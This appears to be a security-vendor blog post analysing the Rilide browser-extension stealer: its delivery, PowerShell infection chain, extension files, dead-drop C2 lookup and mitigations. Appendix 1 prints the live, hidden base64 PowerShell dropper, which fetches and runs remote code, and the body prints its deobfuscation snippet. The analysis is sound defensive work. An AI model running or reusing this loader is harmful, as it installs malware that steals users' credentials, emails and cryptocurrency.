Rilide - An Information Stealing Browser Extension
Learn about the information stealing browser extension Rilide, its delivery methods, and intrusion chain.
Rilide is an example of an information stealer masquerading as a browser extension. First reported in April 2023, the malware targets Chromium-based browsers such as Google Chrome and Microsoft Edge. It is designed to take screenshots of information, log passwords, and collect credentials for cryptocurrency wallets.
Rilide is delivered via malicious advertisements or phishing pages. When users interact with these payloads, a loader installs the Rilide extension. Security researchers have observed Rilide impersonating Google Drive and Palo Alto extensions. Associated IoCs can be accessed using Pulsedive’s Explore feature.
This blog outlines:
- How Rilide is delivered
- Walkthrough of an intrusion chain that dropped Rilide
- Mitigation strategies
How Rilide is Delivered
Threat researchers have identified multiple delivery mechanisms used to drop Rilide, with phishing websites being the most common. Versions from August 2023 were adapted to work with Chrome Extension Manifest V3. These changes include removing the ability to execute external logic using executeScript(), eval(), and new Function(). Moreover, Manifest V3 no longer allows developers to load and execute remotely hosted files; as such, all the logic must be part of the extension package itself.
The newer Rilide versions were delivered using three different mechanisms.
- The first campaign uses a PowerPoint lure with a phishing website to fetch the Rilide stealer.
- The second campaign leverages Twitter as the initial lure. When interacting with the Twitter lure, the user is redirected to a phishing website that downloads an executable file that sets up the malicious extension using an LNK file.
- Researchers at Trustwave grouped two separate vectors into a third campaign. One intrusion chain is similar to the second campaign, with the only exception being the use of Google Ads instead of Twitter. The rest of the intrusion chain remains the same. The last intrusion chain uses a PowerShell loader to install Rilide. It is unclear how the user receives the PowerShell Loader.
The sample we analyzed for this blog belongs to campaign 3, which uses a PowerShell loader to install the malicious extension.
An Intrusion Dropping Rilide
A PowerShell Dropper

Toward the end of November 2024, VMRay shared details about a PowerShell script used to drop a Rilide sample. As of March 15, 2025, VirusTotal indicates that only four vendors flag the script as malicious. The earliest sample in the intrusion chain starts with the PowerShell script identified by VMRay; however, the exact way the script was delivered to the user is unknown. Figure 2 shows the complete intrusion chain observed during analysis.
File Details
Behavior
First Stage
When the PowerShell script is run, it launches another PowerShell instance that executes base64 encoded commands without displaying the PowerShell window to the user.
The base64 encoded content can be decoded using CyberChef’s From Base64 recipe. The decoded content contains a base64 encoded string, which is manipulated by replacing characters and XOR operations before being passed to the PowerShell function DownloadString as the URI.
The URI can be decoded by running the code snippet within PowerShell before the script creates a new web client connection.
$lUhpJ = ("kpC3/7WN/qCHo4b2sP@tgrfwv/+UrZ6oqfGIj4egrL7xlJeHt/GWt4OX+/s=")
$HgwsG = $lUhpJ.Replace("@", "a")
$TWJXW = [Convert]::FromBase64String($HgwsG) | ForEach-Object { $_ -bxor 198}
$ZLb8q = [System.Text.Encoding]::ASCII.GetString($TWJXW).Replace("@", "a")
$RUveK = [Convert]::FromBase64String($ZLb8q)
$QK9tt = [byte[]](37, 46, 201, 192, 220);
$eyMTA = 0;
$CJC2W = $RUveK | ForEach-Object {
$_ -bxor $QK9tt[$eyMTA++];
if ($eyMTA -ge $QK9tt.Length) {
$eyMTA = 0
}
}
$CJC2WCalling the parameter that holds the ASCII values for the URI returns the array string shown in Figure 6 below.
The array of ASCII values can be decoded using the PowerShell command $mdKyK = [System.Text.Encoding]::ASCII.GetString($CJC2W); or using CyberChef’s From Decimal recipe.
WHOIS data for the decoded domain shows that it was registered with NameCheap. Moreover, the domain was registered on October 5, 2024, approximately a month before the post from VMRay.
The domain was unreachable as of March 15, 2025, but historical data was stored on URLscan.io. The webpage contained obfuscated code that the PowerShell script manipulates by replacing certain characters before converting it from base64. Once the command is decoded, it is executed using PowerShell.
The character conversations employed during this stage are:
Second Stage
The decoded script contains another blob of base64 that goes through a series of manipulations before being executed using the iex command. The first manipulation is a series of character replacements that change certain symbols into characters within the base64 character set. The replacements are:
This data is converted from base64 and XORed with a byte array. Following the XOR operation, the data is decrypted using AES256 in Cipher Block Chaining mode with a padding of PKCS7. The decryption key and initialization vector are stored as hardcoded variables that are base64 encoded.
Third Stage - Setting up Rilide
The decrypted data is additional PowerShell code that is executed. This code is used to install the Rilide extension. The PowerShell script's primary function is FCZoL, which first attempts to gather the current user's SID.
The script then generates a random string that is 80 characters long and consists of alphanumeric characters. The following line of the script converts a string of bytes into a UTF-8 encoded string. This string contains a base64 blob containing JSON data that appears to be related to the Rilide extension.
The PowerShell script then creates strings that hold paths to web browsers. The browsers targeted, and the paths specified in the malware are:
The PowerShell script contains all the content that makes up the Rilide files as hardcoded base64 strings. These strings are within the function aRUC2M. This function takes the previously created character set and the directory name where the extension will be stored. In this case, the directory name is $MxNC2$JJ0wH, as shown in the figure below.
The script attempts to create the path shown in Figure 18 and then tries to create files within that directory.
Each file that makes up the Rilide extension and its content is stored as base64-encoded pairs. The first variable is the file name, and the second is the actual content. The script writes the file for any file name containing the extension *.png. If the file is contains the string manifest.json, a set of character replacements occurs before it is written to disk. For all other files, the script just writes the content to a file on disk.
The last step in the PowerShell script is to add the extension to the different web browsers specified within the script itself.
Before installing the malicious extension, the PowerShell script terminates any running instances of the web browsers targeted before the extension is enabled. The extension is installed only for the user who is logged in when the script is running. It then attempts to modify the Secure Preferences or the Preferences file (for MSedge) within the Default or Profile subdirectories. The content shown in Figure 16 is updated to reflect the path shown in Figure 18. Once this modification occurs, it is added to the Secure Preferences JSON file. The script also checks if the extension is installed; if it is, the content is updated to API content extracted by the script. Otherwise, it adds the content to the file.
Once the extension path is added to the preferences file, the PowerShell script waits 4 seconds before launching the web browser.
Rilide Browser Extension
Like TrustWave's reporting, the malware masquerades as a Google Drive utility that claims to save content to Google Drive. The extension's permissions indicate that it can interact with cookies, clipboard data, and system information. Rilide uses injected scripts to steal credentials and cryptocurrency and take screenshots.
The extension masquerades as a Google Drive utility that aims to help users save content to Drive. This is indicated by the name and description specified in the manifest.json file and the extension’s icon.
The main files in the extension are:
- config.js
- manifest.json
- rules.json
- ico.png
- src/ToggleTest.js
- src/content/OpenRemove.js
- src/content/AlertReceive.js
- src/content/Release.js
The extension’s directory contains other JavaScript files with helper functions that expand its functionality. These files are essential to the three scripts injected into each webpage.
manifest.json
The extension’s manifest.json shows that the extension can query system information such as CPU and storage information. It can also access the browser’s local storage. Moreover, the extension allows access to the clipboard for reading and writing capabilities. The service worker is a file called ToggleTest.js. The extension injects three scripts into every webpage, collecting information from the pages. The scripts are:
- OpenRemove.js
- AlertReceive.js
- Release.js
The rules.json is specified as part of the declarative_net_request objects, an API that blocks or modifies web requests. In this case, the API adjusts the content security policy to help remove headers.
rules.json
The rules.json file is used to modify headers in network requests and removes any content security policy values set by the web pages.
config.js
The config file contains references to Telegram and Web-based panels. However, this sample does not appear to have a Telegram panel, as shown by the lack of details within the TelegramPanel object.
ToggleTest.js
ToggleTest.js is a heavily obfuscated file that imports functions from other JavaScript files. The file call functions to collect system information, execute commands, and take screenshots.
OpenReceive.js
This file was heavily obfuscated and used event listeners to collect messages from cryptocurrency exchanges and other websites, such as Facebook and Google Pay. Before grabbing information, the malware checks local storage in the web browser to obtain settings used to gather what information Rilide collects.
AlertReceive.js
The AlertReceive.js file is used to read and write text from the clipboard.
Release.js
This file collects content from email applications. The injected code checks whether the web page is Outlook, Yahoo, or Gmail. Once the email application has been identified, the script examines the DOM content on the web page to collect information about the emails.
Research from Trellix outlines that Rilide looks for messages from cryptocurrency exchanges and modifies their content to collect credentials from users when they attempt to log in to the exchange.
Network Traffic
C2 Resolution using Dead Drops
Rilide queries different blockchain services to obtain the C2 server, which is stored as a base58-encoded value in another cryptocurrency address. The blockchain services queried include:
- Blockstream
- Bitcoin Explorer
- Blockcypher
- Mempool
- Bitcore
The Bitcoin address that the malware looks up is bc1qkljhfktumxjqa52yle0xzz9nd4jl40vzyyc066.
The address is 1Aybhtfb3TM36MDmULVXJVAFni8V8tR4aS and decodes to the C2 server memento-mori[.]com
C2 Communication
Once the C2 server has been identified, the extension starts exfiltrating information back to it. The malware returns system information data to the C2 server via a POST request to the URI /api/machine/init.
The information includes:
- CPU details
- Operating System information
- Display information
- Extension details
Other commands observed within network traffic include:
- /api/machine/injections
- /api/machine/commands
- /api/machine/settings
- /api/machine/clipper
- /api/machine/screenshot-rules
- /api/machine/set-command
Mitigations
- Extension Management
- Avoid installing extensions from untrusted sources or third-party websites.
- While using Browser Extensions Stores significantly reduces the risk of downloading malicious extensions, it does not eliminate the risk. Our blog, Compromised Browser Extensions - A Growing Threat Vector, highlights compromised extensions on the Chrome Store.
- Users should review permissions used by extensions before installing them.
- Users should periodically review installed extensions to identify any that are no longer needed and remove them.
- Avoid installing extensions from untrusted sources or third-party websites.
- PowerShell Logging
- Enable PowerShell logging features, including:
- Module Logging
- Script Block logging
- Have PowerShell logs being ingested into SIEM or centralized log management solutions for monitoring
- Enable PowerShell logging features, including:
- Block users from running PowerShell Commands
- Restrict PowerShell usage to only those that are required to run PowerShell commands.
Indicators of Compromise
The table below contains all Rilide network IoCs identified during the analysis of the intrusion chain.
The table below contains a subset of additional Rilide network IoCs that have been added to the Pulsedive platform. This data can be queried in Pulsedive using the Explore query threat=Rilide and is available for export in multiple formats (CSV, STIX 2.1, JSON).
Rilide MITRE ATT&CK TTPs
References
- https://developer.chrome.com/docs/extensions/develop/migrate
- https://thehackernews.com/2023/08/new-version-of-rilide-data-theft.html
- https://x.com/vmray/status/1862414695002501223
- https://www.vmray.com/analyses/76afc4a7ef10/report/overview.html
- https://www.virustotal.com/gui/file/76afc4a7ef10d760c3fa42458e8f133f1ed4d76071ab6f4207037f64a4bffab7/detection
- https://urlscan.io/result/08eff9cb-4431-4fc9-b957-0733a5391e5e/
- https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/rilide-a-new-malicious-browser-extension-for-stealing-cryptocurrencies/
- https://www.trellix.com/en-in/blogs/research/genesis-market-no-longer-feeds-the-evil-cookie-monster/
- https://www.exabeam.com/blog/security-operations-center/powershell-and-command-line-logging-with-logrhythm/
Appendix 1 - PowerShell Script
"C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -e JABsAFUAaABwAEoAIAA9ACAAKAAiAGsAcABDADMALwA3AFcATgAvAHEAQwBIAG8ANABiADIAcwBQAEAAdABnAHIAZgB3AHYALwArAFUAcgBaADYAbwBxAGYARwBJAGoANABlAGcAcgBMADcAeABsAEoAZQBIAHQALwBHAFcAdAA0AE8AWAArAC8AcwA9ACIAKQAKACQASABnAHcAcwBHACAAPQAgACQAbABVAGgAcABKAC4AUgBlAHAAbABhAGMAZQAoACIAQAAiACwAIAAiAGEAIgApAAoAJABUAFcASgBYAFcAIAA9ACAAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAEgAZwB3AHMARwApACAAfAAgAEYAbwByAEUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAIAAkAF8AIAAtAGIAeABvAHIAIAAxADkAOAB9AAoAJABaAEwAYgA4AHEAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAFQAVwBKAFgAVwApAC4AUgBlAHAAbABhAGMAZQAoACIAQAAiACwAIAAiAGEAIgApAAoAJABSAFUAdgBlAEsAIAA9ACAAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAFoATABiADgAcQApAAoAJABRAEsAOQB0AHQAIAA9ACAAWwBiAHkAdABlAFsAXQBdACgAMwA3ACwAIAA0ADYALAAgADIAMAAxACwAIAAxADkAMgAsACAAMgAyADAAKQA7AAoAJABlAHkATQBUAEEAIAA9ACAAMAA7AAoAJABDAEoAQwAyAFcAIAA9ACAAJABSAFUAdgBlAEsAIAB8ACAARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0ACAAewAKACQAXwAgAC0AYgB4AG8AcgAgACQAUQBLADkAdAB0AFsAJABlAHkATQBUAEEAKwArAF0AOwAKAGkAZgAgACgAJABlAHkATQBUAEEAIAAtAGcAZQAgACQAUQBLADkAdAB0AC4ATABlAG4AZwB0AGgAKQAgAHsACgAkAGUAeQBNAFQAQQAgAD0AIAAwAAoAfQAKAH0ACgAKACQAeAByADAAVAB6AD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAA7AAoAJABtAGQASwB5AEsAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAEMASgBDADIAVwApADsACgAkAHoATwBYADUAZwA9ACQAeAByADAAVAB6AC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJABtAGQASwB5AEsAKQA7AAoAJABVAGoAQwBmADAAIAA9ACAAJAB6AE8AWAA1AGcALgBSAGUAcABsAGEAYwBlACgAIgAhACIALAAgACIAbAAiACkALgBSAGUAcABsAGEAYwBlACgAIgAqACIALAAgACIAZAAiACkALgBSAGUAcABsAGEAYwBlACgAIgBgACIAIgAsACAAIgBUACIAKQAuAFIAZQBwAGwAYQBjAGUAKAAiACcAIgAsACAAIgBIACIAKQAuAFIAZQBwAGwAYQBjAGUAKAAiADsAIgAsACAAIgBGACIAKQAKACQAeQBnAEQAOQBnACAAPQAgAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABVAGoAQwBmADAAKQAKAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJAB5AGcARAA5AGcAKQAgAHwAIABpAGUAeAAKAA==
